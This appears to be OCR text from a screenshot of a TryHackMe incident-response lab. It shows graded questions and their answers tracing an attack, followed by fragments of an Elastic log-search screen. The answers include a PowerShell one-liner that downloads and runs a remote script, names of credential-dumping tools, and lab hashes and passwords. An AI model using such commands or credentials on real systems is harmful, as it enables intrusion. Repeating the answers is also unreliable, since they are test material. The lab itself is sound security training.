 suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
ntlm:james.cromwell:B852A0B8BD4E00564128E0A5EA2BC4CF
Correct Answer
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
pwn3dpw!!!
Correct Answer
What is the name of the workstation where the new account was used?
WKSTN-02
Correct Answer
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
SF\itadmin:NoO6@39Sk0!
Correct Answer
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Invoke-SharpKatz.ps1
Correct Answer
What is the AES256 hash of the domain admin based on the credential dumping output?
f28a16b8d3f5163cb7a7f7ed2c8f2cf0419f0b0c2e28c15f831d050f5edaa534
Correct Answer
After gaining domain admin access, the attacker popped ransomware on workstations. How many files were encrypted on all workstations?
Answer format: **
Submit
Applications Places System Sun 1 Oct, 14:44 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic
Search Elastic
e
D Discover Options New Open Share Inspect Save
Search KQL Last 1 year Show dates Refresh
process.name: svchost.exe + Add filter
Edit filter Edit as Query DSL
Chart options
Field Operator
process.name is
Filt
Value
bomb.e
5-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
@ 13:44:19.762
t
Create custom label?
Pop
Cancel Save
t
t process.name
t process.parent.command_line
t process.parent.name
# process.pid
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.id
t agent.name
t agent.type
t agent.version
Sep 26, 2023 @ 15:45:08.070 -
Sep 26, 2023 @ 15:45:05.929 -
Sep 26, 2023 @ 15:45:05.928 -
Sep 26, 2023 @ 15:45:05.928 -
Sep 26, 2023 @ 15:45:05.928 -
Sep 26, 2023 @ 15:45:05.928 -
Sep 26, 2023 @ 15:45:05.928 -
Sep 26, 2023 @ 15:45:05.928 -
Sep 26, 2023 @ 15:45:05.928 -
Sep 26, 2023 @ 15:45:05.928 -
Sep 26, 2023 @ 15:45:00.019 -
THM AttackBox
1h 05m 05s